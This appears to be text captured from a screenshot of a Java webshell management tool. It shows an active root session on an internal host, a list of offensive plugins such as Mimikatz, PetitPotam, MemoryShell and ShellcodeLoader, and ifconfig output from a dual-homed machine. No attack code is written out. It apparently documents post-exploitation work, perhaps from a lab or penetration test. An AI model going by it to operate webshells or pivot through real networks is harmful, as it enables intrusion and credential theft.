 Url:http://172.30.12.236:8080/supersb Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
Zip PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 5.4.0-164-generic os.arch: amd64
/ >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.236 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe0f:e263 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:0f:e2:63 txqueuelen 1000 (Ethernet)
RX packets 44433 bytes 58194476 (58.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9029 bytes 3749007 (3.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.54.179 netmask 255.255.255.0 broadcast 172.30.54.255
inet6 fe80::216:3eff:fe05:5525 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:05:55:25 txqueuelen 1000 (Ethernet)
RX packets 636 bytes 26712 (26.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 653 bytes 28038 (28.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1408 bytes 121439 (121.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1408 bytes 121439 (121.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/ >